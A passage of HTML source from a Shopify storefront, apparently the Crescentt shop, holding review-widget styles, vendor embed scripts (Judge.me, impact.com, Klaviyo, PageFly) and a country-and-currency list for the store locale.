#000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769446840000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
